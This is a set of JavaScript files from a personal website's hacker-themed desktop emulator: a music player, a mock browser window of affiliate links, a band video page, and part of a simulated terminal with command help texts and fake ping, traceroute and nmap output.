        localStorage.setItem('musicPlayerState', 'minimized'); // Remember minimized state
    });

    // Save music player position when moved
    function saveMusicPlayerState() {
        const state = {
            x: parseInt(musicPlayerWindow.style.left, 10),
            y: parseInt(musicPlayerWindow.style.top, 10)
        };
        localStorage.setItem('musicPlayerWindowState', JSON.stringify(state));
    }

    // Observe style changes to save position when dragged
    const observer = new MutationObserver(() => {
        saveMusicPlayerState();
    });
    observer.observe(musicPlayerWindow, { attributes: true, attributeFilter: ['style'] });

    loadSong(currentSongIndex); // Just load, don't auto-play
}

function initMusicPlayer() {
    const musicPlayerLaunchButton = document.getElementById('music-player-button');

    musicPlayerLaunchButton.addEventListener('click', () => {
        const musicPlayerId = 'music-player';
        const musicPlayerWindowElement = document.getElementById(`window-${musicPlayerId}`);

        // Clear closed state when manually opening
        localStorage.setItem('musicPlayerState', 'open');

        if (musicPlayerWindowElement) {
            // Window already exists
            if (musicPlayerWindowElement.style.display === 'none') {
                // If minimized, restore it
                musicPlayerWindowElement.style.display = 'block'; // Use 'block' for customFrame windows
                setActiveWindow(musicPlayerId);
            } else {
                // If visible, minimize it
                musicPlayerWindowElement.style.display = 'none';
                if (openWindows.active === musicPlayerId) {
                    openWindows.active = null;
                    // Remove active class from taskbar button (if it exists)
                    const taskbarButton = document.getElementById(`taskbar-button-${musicPlayerId}`);
                    if (taskbarButton) {
                        taskbarButton.classList.remove('active');
                    }
                }
            }
        } else {
            // Window does not exist, create it
            createMusicPlayerWindow();
        }
    });
}

// Start playback (called externally, e.g., from Matrix button)
function startMusicIfNotPlaying() {
    // If music player window doesn't exist, create it
    if (!musicPlayerWindow) {
        createMusicPlayerWindow();
    } else if (musicPlayerWindow.style.display === 'none') {
        // If minimized, restore it
        musicPlayerWindow.style.display = 'block';
        setActiveWindow('music-player');
    }

    // Don't start if already playing
    if (isPlaying) return;

    if (audioCtx && audioCtx.state === 'suspended') {
        audioCtx.resume();
    }
    playSong();
}

export { initMusicPlayer, startMusicIfNotPlaying, createMusicPlayerWindow };

--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/browser.js
body_size: 707
content:
import { createWindow } from './main.js';

export function createBrowserWindow() {
    const content = `
        <div style="display: flex; flex-direction: column; height: 100%; background: #1a1a1a;">
            <!-- Browser Toolbar -->
            <div style="background: #2d2d2d; border-bottom: 1px solid #00ff00; padding: 8px; display: flex; align-items: center; gap: 10px;">
                <!-- Navigation Buttons -->
                <div style="display: flex; gap: 5px;">
                    <button style="background: #0d1117; border: 1px solid #30363d; color: #8b949e; width: 28px; height: 28px; border-radius: 4px; cursor: not-allowed; font-size: 14px;">◀</button>
                    <button style="background: #0d1117; border: 1px solid #30363d; color: #8b949e; width: 28px; height: 28px; border-radius: 4px; cursor: not-allowed; font-size: 14px;">▶</button>
                    <button style="background: #0d1117; border: 1px solid #30363d; color: #8b949e; width: 28px; height: 28px; border-radius: 4px; cursor: not-allowed; font-size: 14px;">↻</button>
                </div>

                <!-- URL Bar -->
                <div style="flex: 1; display: flex; align-items: center; background: #0d1117; border: 1px solid #30363d; border-radius: 4px; padding: 6px 10px; color: #00ff00;">
                    <span style="margin-right: 8px; font-size: 12px;">🔒</span>
                    <span style="font-size: 13px;">brainphreak.net/browser</span>
                </div>

                <!-- Menu Button -->
                <button style="background: #0d1117; border: 1px solid #30363d; color: #8b949e; width: 28px; height: 28px; border-radius: 4px; cursor: not-allowed; font-size: 16px;">⋮</button>
            </div>

            <!-- Browser Content Area -->
            <div style="flex: 1; overflow-y: auto; background: #0d1117; padding: 20px;">
                <h1 style="text-align: center; margin-bottom: 20px; color: #00ff00; text-shadow: 0 0 10px rgba(0, 255, 0, 0.5);">Quick Links</h1>
                <p style="text-align: center; margin-bottom: 40px; color: #8b949e;">Affiliate partners and useful resources</p>

                <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 20px; max-width: 900px; margin: 0 auto;">
                    <div class="affiliate-card" style="background: #0d1117; border: 1px solid #30363d; border-radius: 6px; padding: 20px; text-align: center; transition: all 0.3s ease;" onmouseover="this.style.borderColor='#58a6ff'; this.style.transform='translateY(-4px)'" onmouseout="this.style.borderColor='#30363d'; this.style.transform='translateY(0)'">
                        <a href="https://www.amadorit.com" target="_blank" rel="noopener noreferrer" style="display: flex; flex-direction: column; align-items: center; text-decoration: none;">
                            <img border="0" src="/shared/images/amadorit.png" style="max-width: 100%; height: auto; margin-bottom: 10px; display: block;">
                            <p style="color: #8b949e; font-size: 14px; margin: 0;">Expert IT Solutions</p>
                        </a>
                    </div>

                    <div class="affiliate-card" style="background: #0d1117; border: 1px solid #30363d; border-radius: 6px; padding: 20px; text-align: center; transition: all 0.3s ease;" onmouseover="this.style.borderColor='#58a6ff'; this.style.transform='translateY(-4px)'" onmouseout="this.style.borderColor='#30363d'; this.style.transform='translateY(0)'">
                        <a href="https://www.twelvetake.com" target="_blank" rel="noopener noreferrer" style="display: flex; flex-direction: column; align-items: center; text-decoration: none;">
                            <img border="0" src="/shared/images/twelvetake.png" style="max-width: 100%; height: auto; margin-bottom: 10px; display: block;">
                            <p style="color: #8b949e; font-size: 14px; margin: 0;">MESH Makes it Possible</p>
                        </a>
                    </div>

                    <div class="affiliate-card" style="background: #0d1117; border: 1px solid #30363d; border-radius: 6px; padding: 20px; text-align: center; transition: all 0.3s ease;" onmouseover="this.style.borderColor='#58a6ff'; this.style.transform='translateY(-4px)'" onmouseout="this.style.borderColor='#30363d'; this.style.transform='translateY(0)'">
                        <a href="https://members.rapidseedbox.com/aff.php?aff=1257" target="_blank" rel="noopener noreferrer" style="display: flex; flex-direction: column; align-items: center; text-decoration: none;">
                            <img border="0" src="/shared/images/rapidseedbox.png" style="max-width: 100%; height: auto; margin-bottom: 10px; display: block;">
                            <p style="color: #8b949e; font-size: 14px; margin: 0;">Anonymous Seedbox & VPN</p>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    `;
    createWindow('browser', 'Browser', content, { width: 900, height: 600, customClass: 'github-style-window' });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/sleeping_with_knives.js
body_size: -40
content:
import { createWindow } from './main.js';

const sleepingWithKnivesContentHTML = `
    <div class="github-markdown-body">
        <h1>Sleeping With Knives</h1>

        <h2>Music Video</h2>
        <div style="text-align: center; margin-bottom: 20px;">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/t2dX_A1FA1s" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
        </div>
    </div>
`;

export function createSleepingWithKnivesWindow() {
    createWindow('band-swk', 'Sleeping With Knives', sleepingWithKnivesContentHTML, { width: 900, height: 700, customClass: 'github-style-window' });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/terminal_commands.js
body_size: 51680
content:
import {
    getDirectory,
    getFile,
    listDirectory,
    changeDirectory,
    readFile,
    createFile,
    resolvePath,
    updateBashHistory,
    environment,
    switchUser,
    exitUser,
    addUser,
    canUseSudo,
    verifyPassword,
    getUserInfo,
    addToHistory,
    getCurrentHistory,
    setCurrentHistory
} from './terminal_filesystem.js';

import { chatCommands, enhanceWhoCommand, enhanceWhoamiCommand } from './chat_commands.js';

// ============================================================================
// COMMAND HELP TEXTS
// ============================================================================

const commandHelp = {
    ls: `Usage: ls [OPTION]... [FILE]...
List information about the FILEs (the current directory by default).

  -a, --all       do not ignore entries starting with .
  -l              use a long listing format
  -h, --help      display this help and exit`,

    cd: `Usage: cd [DIR]
Change the current directory to DIR.

  cd            go to home directory
  cd ~          go to home directory
  cd -          go to previous directory
  cd ..         go to parent directory`,

    cat: `Usage: cat [FILE]...
Concatenate FILE(s) to standard output.

  -h, --help    display this help and exit`,

    pwd: `Usage: pwd
Print the name of the current working directory.`,

    echo: `Usage: echo [STRING]...
Display a line of text.

  \\n    new line`,

    clear: `Usage: clear
Clear the terminal screen.`,

    whoami: `Usage: whoami
Print the current user name.`,

    date: `Usage: date
Display the current date and time.`,

    uname: `Usage: uname [OPTION]...
Print system information.

  -a    print all information`,

    ping: `Usage: ping [OPTION] DESTINATION
Send ICMP ECHO_REQUEST to network hosts.

  -c COUNT    stop after sending COUNT packets`,

    traceroute: `Usage: traceroute HOST
Print the route packets trace to network host.`,

    nmap: `Usage: nmap [Scan Type] [Options] {target}
Network exploration tool and security scanner.

  -sV           probe open ports to determine service/version info
  -p PORT       scan specified ports
  -A            enable OS detection, version detection, script scanning`,

    ssh: `Usage: ssh [user@]hostname
OpenSSH remote login client.

  ssh hostname              connect as current user
  ssh user@hostname         connect as specified user`,

    scp: `Usage: scp [OPTION] source... target
Secure copy (remote file copy program).

  scp file user@host:path   copy file to remote host
  scp user@host:file path   copy file from remote host`,

    grep: `Usage: grep [OPTION]... PATTERN [FILE]...
Search for PATTERN in each FILE.

  -i            ignore case distinctions
  -v            invert match: select non-matching lines

Examples:
  grep "error" log.txt           search for "error" in log.txt
  grep -i "error" log.txt        case-insensitive search
  grep -v "debug" log.txt        show lines NOT containing "debug"
  cat file.txt | grep "pattern"  search piped input`,

    find: `Usage: find [PATH] [EXPRESSION]
Search for files in a directory hierarchy.

  -name PATTERN     search for files matching PATTERN
  -type TYPE        search by type (f=file, d=directory)`,

    head: `Usage: head [OPTION]... [FILE]...
Print the first 10 lines of each FILE.

  -n NUM    print the first NUM lines`,

    tail: `Usage: tail [OPTION]... [FILE]...
Print the last 10 lines of each FILE.

  -n NUM    print the last NUM lines`,

    touch: `Usage: touch FILE...
Update the access and modification times of each FILE to the current time.
A FILE argument that does not exist is created empty.`,

    chmod: `Usage: chmod MODE FILE...
Change the file mode bits. (Simulated)`,

    chown: `Usage: chown OWNER[:GROUP] FILE...
Change file owner and group. (Simulated)`,

    more: `Usage: more [FILE]...
File perusal filter for viewing.

  SPACE     display next screen
  q         quit`,

    less: `Usage: less [FILE]...
Opposite of more - view file contents with scrolling.

  SPACE     display next screen
  q         quit`,

    curl: `Usage: curl [OPTIONS] URL
Transfer data from or to a server.

  -o FILE       write output to FILE
  -X METHOD     specify request method (GET, POST, etc.)`,

    wget: `Usage: wget [OPTION]... [URL]...
Non-interactive network downloader.

  -O FILE       write documents to FILE`,

    tar: `Usage: tar [OPTION]... [FILE]...
Archive utility.

  -c    create a new archive
  -x    extract files from an archive
  -v    verbose output
  -f    use archive file
  -z    filter through gzip`,

    gzip: `Usage: gzip [OPTION]... [FILE]...
Compress or decompress files.

  -d    decompress`,

    history: `Usage: history
Display command history.`,

    export: `Usage: export NAME=VALUE
Set environment variables.`,

    env: `Usage: env
Print environment variables.`,

    ps: `Usage: ps [OPTIONS]
Report a snapshot of current processes.

  aux     show all processes`,

    top: `Usage: top
Display Linux processes. Press 'q' to quit.`,

    ifconfig: `Usage: ifconfig
Configure network interfaces.`,

    netstat: `Usage: netstat
Print network connections and routing tables.`,

    route: `Usage: route
Show / manipulate the IP routing table.`,

    iptables: `Usage: iptables [OPTIONS]
Administration tool for IPv4 packet filtering.`,

    whois: `Usage: whois DOMAIN
Client for the whois directory service.`,

    nslookup: `Usage: nslookup HOST
Query Internet name servers.`,

    hostname: `Usage: hostname
Show or set the system's hostname.`,

    apt: `Usage: apt [OPTIONS] COMMAND
Package management utility.

  update        update package lists
  upgrade       upgrade installed packages
  install PKG   install a package
  remove PKG    remove a package`,

    dpkg: `Usage: dpkg [OPTIONS] ACTION
Package manager for Debian.

  -l           list installed packages
  -i FILE      install a package
  -r PKG       remove a package`,

    nc: `Usage: nc [OPTIONS] HOST PORT
Netcat - networking utility for reading/writing network connections.

  -l           listen mode
  -v           verbose output`,

    base64: `Usage: base64 [OPTION]... [FILE]
Base64 encode or decode FILE, or standard input.

  -d, --decode    decode data
  -h, --help      display this help and exit`,

    md5sum: `Usage: md5sum [FILE]...
Print MD5 checksums.`,

    sha256sum: `Usage: sha256sum [FILE]...
Print SHA256 checksums.`,

    strings: `Usage: strings [FILE]...
Print the sequences of printable characters in files.`,

    john: `Usage: john [OPTIONS] [PASSWORD-FILES]
John the Ripper password cracker.

  --wordlist=FILE    use FILE as wordlist
  --show             show cracked passwords`,

    hashcat: `Usage: hashcat [OPTIONS] HASH [DICTIONARY]
Advanced password recovery utility.

  -m TYPE    hash type (0=MD5, 100=SHA1, etc.)
  -a MODE    attack mode`,

    dig: `Usage: dig [@server] [name] [type]
DNS lookup utility.`,

    host: `Usage: host [OPTIONS] NAME [SERVER]
DNS lookup utility.`,

    arp: `Usage: arp [OPTIONS]
Manipulate the system ARP cache.

  -a    display all entries`,

    telnet: `Usage: telnet HOST [PORT]
User interface to the TELNET protocol.`,

    openssl: `Usage: openssl COMMAND [OPTIONS]
OpenSSL command line tool.

  enc         encoding with ciphers
  dgst        message digests
  genrsa      generate RSA keys
  rsa         RSA key management`,

    su: `Usage: su [USER]
Change user ID or become superuser.

  su          become root
  su USER     become USER`,

    sudo: `Usage: sudo [OPTIONS] COMMAND
Execute a command as another user.

  -u USER     run as specified USER
  sudo su     become root`,

    which: `Usage: which COMMAND
Locate a command.`,

    useradd: `Usage: useradd [OPTIONS] USERNAME
Create a new user account.

  -m    create home directory`,

    w: `Usage: w
Show who is logged on and what they are doing.`,

    who: `Usage: who
Show who is logged on.`,

    exit: `Usage: exit
Exit the current shell or SSH session.`,

    bash: `Usage: bash
GNU Bourne-Again SHell.`,

    iwconfig: `Usage: iwconfig [INTERFACE]
Configure wireless network interfaces.`,

    tcpdump: `Usage: tcpdump [OPTIONS]
Dump traffic on a network. (Simulated)`,
};

// ============================================================================
// HELPER FUNCTIONS
// ============================================================================

function generateTimestamp() {
    const now = new Date();
    const year = now.getFullYear();
    const month = (now.getMonth() + 1).toString().padStart(2, '0');
    const day = now.getDate().toString().padStart(2, '0');
    const hours = now.getHours().toString().padStart(2, '0');
    const minutes = now.getMinutes().toString().padStart(2, '0');
    return `${year}-${month}-${day} ${hours}:${minutes}`;
}

function hashString(str) {
    let hash = 0;
    for (let i = 0; i < str.length; i++) {
        hash = ((hash << 5) - hash) + str.charCodeAt(i);
        hash = hash & hash;
    }
    return hash;
}

function expandVariables(inputString) {
    return inputString.replace(/\$([a-zA-Z_][a-zA-Z0-9_]*)/g, (match, varName) => {
        return environment[varName] !== undefined ? environment[varName] : '';
    });
}

/**
 * Recursively expand glob patterns like *, ?, and multi-level patterns like *\/*\/*
 * @param {string} pattern - The glob pattern (e.g., "*\/*", "*\/*\/*")
 * @param {string} currentDir - Current working directory
 * @param {boolean} showHidden - Whether to show hidden files
 * @returns {string[]} - Array of matching paths
 */
function expandGlobPattern(pattern, currentDir, showHidden = false) {
    // Resolve the pattern relative to currentDir
    const absolutePattern = pattern.startsWith('/') ? pattern : resolvePath(pattern, currentDir);

    // Split pattern into segments
    const segments = absolutePattern.split('/').filter(seg => seg !== '');

    // Start from root
    const startPath = absolutePattern.startsWith('/') ? '/' : currentDir;

    // Recursively expand each segment
    function expandSegments(basePath, remainingSegments, isLastSegment = false) {
        if (remainingSegments.length === 0) {
            return [basePath];
        }

        const currentSegment = remainingSegments[0];
        const restSegments = remainingSegments.slice(1);
        const isLast = restSegments.length === 0;

        // If no wildcards in this segment, just continue
        if (!currentSegment.includes('*') && !currentSegment.includes('?')) {
            // Fix double slash issue: properly join paths
            const newPath = basePath === '/' ? `/${currentSegment}` : `${basePath}/${currentSegment}`;
            return expandSegments(newPath, restSegments, isLast);
        }

        // Get directory contents
        const dir = getDirectory(basePath);
        if (!dir || !dir.contents) {
            return [];
        }

        // Convert glob pattern to regex
        const regex = new RegExp('^' + currentSegment.replace(/\*/g, '.*').replace(/\?/g, '.') + '$');

        // Find all matching items
        const matches = Object.keys(dir.contents).filter(name => {
            if (!showHidden && name.startsWith('.')) return false;
            return regex.test(name);
        });

        // If this is the last segment with wildcards, return the matches directly
        // Don't try to descend into them
        if (isLast) {
            const results = [];
            for (const match of matches) {
                const newPath = basePath === '/' ? `/${match}` : `${basePath}/${match}`;
                results.push(newPath);
            }
            return results;
        }

        // Recursively expand for each match (only for directories)
        const results = [];
        for (const match of matches) {
            // Fix double slash issue: properly join paths
            const newPath = basePath === '/' ? `/${match}` : `${basePath}/${match}`;

            // Only continue expansion if this is a directory
            const item = dir.contents[match];
            if (item && item.type === 'directory') {
                const expanded = expandSegments(newPath, restSegments, restSegments.length === 1);
                results.push(...expanded);
            }
        }

        return results;
    }

    // Handle special case for root patterns like /*
    if (absolutePattern.startsWith('/') && segments.length > 0) {
        return expandSegments('/', segments, segments.length === 1);
    } else if (segments.length > 0) {
        return expandSegments(currentDir, segments, segments.length === 1);
    }

    return [absolutePattern];
}

function isValidPingTarget(target) {
    const ipv4Regex = /^(?:[0-9]{1,3}\.){3}[0-9]{1,3}$/;
    const hostnameRegex = /^[a-zA-Z0-9.-]+\.(com|net|org|gov|edu|io|co|uk|dev|app)$/i;
    return ipv4Regex.test(target) || hostnameRegex.test(target);
}

function calculateMdev(times, avg) {
    if (times.length < 2) return 0;
    const sumOfSquares = times.reduce((sum, time) => sum + Math.pow(time - avg, 2), 0);
    return Math.sqrt(sumOfSquares / times.length);
}

// ============================================================================
// DNS CACHE SYSTEM
// ============================================================================

// Persistent DNS cache to ensure consistent IP addresses for hostnames
const dnsCache = {};

// SSH-enabled hosts (hosts where port 22 is open)
const sshEnabledHosts = new Set();

// Well-known hosts with realistic public IPs
const knownHosts = {
    'google.com': '142.250.185.46',
    'www.google.com': '142.250.185.46',
    'github.com': '140.82.121.4',
    'www.github.com': '140.82.121.4',
    'stackoverflow.com': '151.101.1.69',
    'www.stackoverflow.com': '151.101.1.69',
    'wikipedia.org': '208.80.154.224',
    'www.wikipedia.org': '208.80.154.224',
    'reddit.com': '151.101.65.140',
    'www.reddit.com': '151.101.65.140',
    'amazon.com': '205.251.242.103',
    'www.amazon.com': '205.251.242.103',
    'facebook.com': '157.240.241.35',
    'www.facebook.com': '157.240.241.35',
    'youtube.com': '142.250.185.78',
    'www.youtube.com': '142.250.185.78',
    'twitter.com': '104.244.42.193',
    'www.twitter.com': '104.244.42.193',
    'linkedin.com': '108.174.10.10',
    'www.linkedin.com': '108.174.10.10',
    'microsoft.com': '20.112.52.29',
    'www.microsoft.com': '20.112.52.29',
    'apple.com': '17.253.144.10',
    'www.apple.com': '17.253.144.10',
    'cloudflare.com': '104.16.132.229',
    'www.cloudflare.com': '104.16.132.229',
    'netflix.com': '54.74.73.31',
    'www.netflix.com': '54.74.73.31'
};

// Generate a consistent public IP for a hostname using a hash
function generatePublicIP(hostname) {
    // Use a simple hash function for consistency
    let hash = 0;
    for (let i = 0; i < hostname.length; i++) {
        hash = ((hash << 5) - hash) + hostname.charCodeAt(i);
        hash = hash & hash; // Convert to 32-bit integer
    }

    // Generate IP avoiding private ranges (10.x.x.x, 172.16-31.x.x, 192.168.x.x)
    // Use public IP ranges
    const ranges = [
        { min: [1, 0, 0, 0], max: [9, 255, 255, 255] },          // 1.x - 9.x
        { min: [11, 0, 0, 0], max: [126, 255, 255, 255] },       // 11.x - 126.x
        { min: [128, 0, 0, 0], max: [172, 15, 255, 255] },       // 128.x - 172.15.x
        { min: [172, 32, 0, 0], max: [191, 255, 255, 255] },     // 172.32.x - 191.255.x
        { min: [193, 0, 0, 0], max: [223, 255, 255, 255] }       // 193.x - 223.x
    ];

    const absHash = Math.abs(hash);
    const rangeIndex = absHash % ranges.length;
    const range = ranges[rangeIndex];

    // Generate each octet based on hash
    const octet1 = range.min[0] + (absHash % (range.max[0] - range.min[0] + 1));
    const octet2 = (absHash >> 8) % 256;
    const octet3 = (absHash >> 16) % 256;
    const octet4 = (absHash >> 24) % 256;

    return `${octet1}.${octet2}.${octet3}.${octet4}`;
}

// Resolve hostname to IP address (consistent across all network commands)
function resolveHostname(hostname) {
    // If it's already an IP, return it
    const ipv4Regex = /^(?:[0-9]{1,3}\.){3}[0-9]{1,3}$/;
    if (ipv4Regex.test(hostname)) {
        return hostname;
    }

    // Check if it's a known host
    if (knownHosts[hostname]) {
        return knownHosts[hostname];
    }

    // Check cache
    if (dnsCache[hostname]) {
        return dnsCache[hostname];
    }

    // Generate and cache new IP
    const ip = generatePublicIP(hostname);
    dnsCache[hostname] = ip;
    return ip;
}

// Reverse DNS lookup - find hostname for an IP
function reverseResolve(ip) {
    // Check known hosts (reverse lookup)
    for (const [hostname, knownIP] of Object.entries(knownHosts)) {
        if (knownIP === ip) {
            return hostname;
        }
    }

    // Check cache (reverse lookup)
    for (const [hostname, cachedIP] of Object.entries(dnsCache)) {
        if (cachedIP === ip) {
            return hostname;
        }
    }

    // No hostname found for this IP
    return null;
}

// ============================================================================
// OUTPUT GENERATORS (for complex commands)
// ============================================================================

async function generatePingOutput(args, outputElement, terminalInnerContent, terminalBody, redirectToFile = false) {
    let target = '';
    let count = 4;

    const cIndex = args.indexOf('-c');
    if (cIndex !== -1 && args.length > cIndex + 1) {
        const countArg = parseInt(args[cIndex + 1], 10);
        if (!isNaN(countArg)) {
            count = countArg;
        }
    }

    for (let i = 1; i < args.length; i++) {
        if (args[i] !== '-c' && (cIndex === -1 || i !== cIndex + 1)) {
            target = args[i];
            break;
        }
    }

    if (!target) {
        const msg = 'Usage: ping [-c count] <hostname or IP>';
        if (redirectToFile) return msg;
        outputElement.textContent = msg;
        return;
    }

    if (!isValidPingTarget(target)) {
        const msg = `ping: cannot resolve ${target}: Unknown host`;
        if (redirectToFile) return msg;
        outputElement.textContent = msg;
        terminalBody.scrollTop = terminalBody.scrollHeight;
        return;
    }

    // Resolve hostname to consistent IP
    const resolvedIP = resolveHostname(target);

    // Generate ping time based on IP for consistency
    let hash = 0;
    for (let i = 0; i < resolvedIP.length; i++) {
        hash = ((hash << 5) - hash) + resolvedIP.charCodeAt(i);
        hash = hash & hash;
    }

    const baseTime = 20 + Math.abs(hash % 50);
    const pingTimes = [];

    // Collect output lines
    let outputLines = [];
    const headerLine = `PING ${target} (${resolvedIP}) 56(84) bytes of data.`;
    outputLines.push(headerLine);

    if (!redirectToFile) {
        outputElement.textContent = headerLine;
        terminalBody.scrollTop = terminalBody.scrollHeight;
    }

    let i;
    for (i = 1; i <= count; i++) {
        if (window.isCommandInterrupted) break;
        await new Promise(resolve => setTimeout(resolve, 1000));
        if (window.isCommandInterrupted) break;

        const timeVariation = (Math.random() * 6 - 3);
        const pingTime = Math.max(1, (baseTime + timeVariation));
        pingTimes.push(pingTime);

        const pingLineText = `64 bytes from ${target} (${resolvedIP}): icmp_seq=${i} ttl=64 time=${pingTime.toFixed(1)} ms`;
        outputLines.push(pingLineText);

        if (!redirectToFile) {
            const pingLine = document.createElement('div');
            pingLine.className = 'terminal-output';
            pingLine.textContent = pingLineText;
            terminalInnerContent.appendChild(pingLine);
            terminalBody.scrollTop = terminalBody.scrollHeight;
        }
    }

    await new Promise(resolve => setTimeout(resolve, 500));

    const packetsTransmitted = window.isCommandInterrupted ? i - 1 : count;
    const packetsReceived = pingTimes.length;
    const packetLoss = packetsTransmitted > 0 ? ((packetsTransmitted - packetsReceived) / packetsTransmitted * 100).toFixed(0) : 0;
    const totalTime = pingTimes.reduce((sum, time) => sum + time, 0).toFixed(0);

    const minRtt = pingTimes.length > 0 ? Math.min(...pingTimes).toFixed(3) : '0.000';
    const maxRtt = pingTimes.length > 0 ? Math.max(...pingTimes).toFixed(3) : '0.000';
    const avgRtt = pingTimes.length > 0 ? (pingTimes.reduce((sum, time) => sum + time, 0) / pingTimes.length).toFixed(3) : '0.000';
    const mdev = calculateMdev(pingTimes, parseFloat(avgRtt)).toFixed(3);

    outputLines.push('');
    outputLines.push(`--- ${target} ping statistics ---`);
    outputLines.push(`${packetsTransmitted} packets transmitted, ${packetsReceived} received, ${packetLoss}% packet loss, time ${totalTime}ms`);
    outputLines.push(`rtt min/avg/max/mdev = ${minRtt}/${avgRtt}/${maxRtt}/${mdev} ms`);

    if (!redirectToFile) {
        const stats1 = document.createElement('div');
        stats1.className = 'terminal-output';
        stats1.textContent = '';
        terminalInnerContent.appendChild(stats1);

        const stats2 = document.createElement('div');
        stats2.className = 'terminal-output';
        stats2.textContent = `--- ${target} ping statistics ---`;
        terminalInnerContent.appendChild(stats2);

        const stats3 = document.createElement('div');
        stats3.className = 'terminal-output';
        stats3.textContent = `${packetsTransmitted} packets transmitted, ${packetsReceived} received, ${packetLoss}% packet loss, time ${totalTime}ms`;
        terminalInnerContent.appendChild(stats3);

        const stats4 = document.createElement('div');
        stats4.className = 'terminal-output';
        stats4.textContent = `rtt min/avg/max/mdev = ${minRtt}/${avgRtt}/${maxRtt}/${mdev} ms`;
        terminalInnerContent.appendChild(stats4);
    }

    // Return text output for file redirection
    if (redirectToFile) {
        return outputLines.join('\n');
    }
}

async function generateTracerouteOutput(target, terminalInnerContent, terminalBody, redirectToFile = false) {
    if (!isValidPingTarget(target)) {
        const msg = `traceroute: unknown host ${target}`;
        if (redirectToFile) return msg;
        const output = document.createElement('div');
        output.className = 'terminal-output';
        output.textContent = msg;
        terminalInnerContent.appendChild(output);
        terminalBody.scrollTop = terminalBody.scrollHeight;
        return;
    }

    // Resolve hostname to consistent IP
    const resolvedIP = resolveHostname(target);

    let hash = 0;
    for (let i = 0; i < resolvedIP.length; i++) {
        hash = ((hash << 5) - hash) + resolvedIP.charCodeAt(i);
        hash = hash & hash;
    }

    // Collect output lines
    let outputLines = [];
    const headerLine = `traceroute to ${target} (${resolvedIP}), 30 hops max, 60 byte packets`;
    outputLines.push(headerLine);

    if (!redirectToFile) {
        const output = document.createElement('div');
        output.className = 'terminal-output';
        output.textContent = headerLine;
        terminalInnerContent.appendChild(output);
        terminalBody.scrollTop = terminalBody.scrollHeight;
    }

    // Check if destination is on local network (192.168.1.x)
    const isLocalNetwork = resolvedIP.startsWith('192.168.1.');
    const numHops = isLocalNetwork ? 1 : (8 + Math.abs(hash % 7));

    // Generate realistic internet route
    const destOctets = resolvedIP.split('.').map(Number);

    for (let i = 1; i <= numHops; i++) {
        if (window.isCommandInterrupted) break;
        await new Promise(resolve => setTimeout(resolve, 800));
        if (window.isCommandInterrupted) break;

        let hopLineText;
        let hopIP;
        let hostname = null;

        if (isLocalNetwork) {
            // For local network destinations, show direct route
            hopIP = resolvedIP;
            hostname = target !== resolvedIP ? target : null;
        } else if (i === 1) {
            // First hop: local gateway (192.168.1.1)
            hopIP = '192.168.1.1';
            hostname = 'gateway';
        } else if (i === 2) {
            // Second hop: ISP router (10.x.x.x private address from ISP)
            hopIP = `10.${50 + Math.abs(hash % 50)}.${Math.abs(hash % 256)}.1`;
            hostname = `isp-router-${Math.abs(hash % 100)}`;
        } else if (i === 3) {
            // Third hop: ISP core router
            hopIP = `66.${Math.abs(hash % 256)}.${Math.abs((hash >> 8) % 256)}.${1 + Math.abs(hash % 254)}`;
            hostname = `core${Math.abs(hash % 10)}.isp.net`;
        } else if (i < numHops - 2) {
            // Middle hops: internet backbone routers (various public IPs)
            const backboneProviders = [
                { prefix: '4.', name: 'level3' },      // Level 3 Communications
                { prefix: '12.', name: 'att' },        // AT&T
                { prefix: '129.', name: 'cogent' },    // Cogent
                { prefix: '174.', name: 'cogent' },    // Cogent
                { prefix: '154.', name: 'telia' },     // Telia
                { prefix: '80.', name: 'telia' },      // Telia
                { prefix: '209.', name: 'qwest' }      // Qwest/CenturyLink
            ];

            const provider = backboneProviders[Math.abs((hash + i) % backboneProviders.length)];
            const octet1 = parseInt(provider.prefix);
            hopIP = `${octet1}.${Math.abs((hash + i * 7) % 256)}.${Math.abs((hash + i * 13) % 256)}.${1 + Math.abs((hash + i * 17) % 254)}`;
            hostname = `${provider.name}-${Math.abs((hash + i) % 100)}.backbone.net`;
        } else if (i === numHops - 2) {
            // Penultimate hop: destination network edge
            hopIP = `${destOctets[0]}.${destOctets[1]}.${Math.abs((hash + i) % 256)}.${1 + Math.abs(hash % 254)}`;
            hostname = null;
        } else if (i === numHops - 1) {
            // Second to last hop: destination network router
            hopIP = `${destOctets[0]}.${destOctets[1]}.${destOctets[2]}.${1 + Math.abs(hash % 254)}`;
            hostname = null;
        } else {
            // Final hop: actual destination
            hopIP = resolvedIP;
            hostname = target !== resolvedIP ? target : null;
        }

        // Generate realistic round-trip times (increasing with distance)
        const times = [];
        for (let j = 0; j < 3; j++) {
            const baseTime = 5 + i * 8 + Math.random() * 15;
            times.push(baseTime.toFixed(1));
        }

        // Format the hop line
        if (hostname) {
            hopLineText = ` ${i}  ${hostname} (${hopIP})  ${times[0]} ms  ${times[1]} ms  ${times[2]} ms`;
        } else {
            hopLineText = ` ${i}  ${hopIP}  ${times[0]} ms  ${times[1]} ms  ${times[2]} ms`;
        }

        outputLines.push(hopLineText);

        if (!redirectToFile) {
            const hopLine = document.createElement('div');
            hopLine.className = 'terminal-output';
            hopLine.textContent = hopLineText;
            terminalInnerContent.appendChild(hopLine);
            terminalBody.scrollTop = terminalBody.scrollHeight;
        }
    }

    // Return text output for file redirection
    if (redirectToFile) {
        return outputLines.join('\n');
    }
}

function generateNmapOutput(target) {
    // Resolve hostname to consistent IP (or use IP if already provided)
    const resolvedIP = resolveHostname(target);

    // Try reverse DNS lookup if target was an IP
    const hostname = reverseResolve(resolvedIP) || target;

    // Check if target is a domain name (has a dot and TLD)
    const isDomain = /^[a-zA-Z0-9.-]+\.(com|net|org|gov|edu|io|co|uk|dev|app)$/i.test(hostname);

    let hash = 0;
    for (let i = 0; i < resolvedIP.length; i++) {
        hash = ((hash << 5) - hash) + resolvedIP.charCodeAt(i);
        hash = hash & hash;
    }

    const openPorts = new Set();

    // Check if hostname contains special keywords - always add SSH
    const specialKeywords = ['gibson', 'hacker', 'matrix', 'wargames', 'wopr', 'fsociety', 'ecorp', 'allsafe', 'evilcorp'];
